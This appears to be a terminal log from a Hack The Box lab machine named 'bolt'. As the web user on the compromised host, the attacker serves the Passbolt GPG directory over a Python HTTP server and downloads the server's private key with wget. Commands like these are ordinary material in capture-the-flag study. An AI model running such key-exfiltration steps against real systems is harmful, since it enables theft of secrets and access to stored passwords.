 www-data@bolt:/etc/passbolt/gpg$ ls -la
total 20
drwxrwx--- 2 root www-data 4096 Feb 24  2021 .
drwxrwx--- 6 root www-data 4096 Sep  9 10:06 ..
-rw-rw---- 1 root www-data 2609 Feb 25  2021 serverkey.asc
-rw-rw---- 1 root www-data 5285 Feb 25  2021 serverkey_private.asc
www-data@bolt:/etc/passbolt/gpg$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.32 - - [17/Nov/2021 21:03:48] "GET /serverkey.asc HTTP/1.1" 200 -
10.10.14.32 - - [17/Nov/2021 21:03:54] "GET /serverkey_private.asc HTTP/1.1
" 200 -
[sadeli@meltryllis: ~/Documents/hackthebox/bolt/serverkeys]
$ wget http://10.10.11.114:8000/serverkey.asc
--2021-11-17 21:03:48--  http://10.10.11.114:8000/serverkey.asc
Connecting to 10.10.11.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2609 (2.5K) [text/plain]
Saving to: ‘serverkey.asc’
serverkey.asc      100%[===============>]   2.55K  --.-KB/s    in 0s
2021-11-17 21:03:48 (174 MB/s) - ‘serverkey.asc’ saved [2609/2609]
[sadeli@meltryllis: ~/Documents/hackthebox/bolt/serverkeys]
$ wget http://10.10.11.114:8000/serverkey_private.asc
--2021-11-17 21:03:53--  http://10.10.11.114:8000/serverkey_private.asc
Connecting to 10.10.11.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5285 (5.2K) [text/plain]
Saving to: ‘serverkey_private.asc’
serverkey_private. 100%[===============>]   5.16K  --.-KB/s    in 0s
2021-11-17 21:03:53 (276 MB/s) - ‘serverkey_private.asc’ saved [5285/5285]
[sadeli@meltryllis: ~/Documents/hackthebox/bolt/serverkeys]
$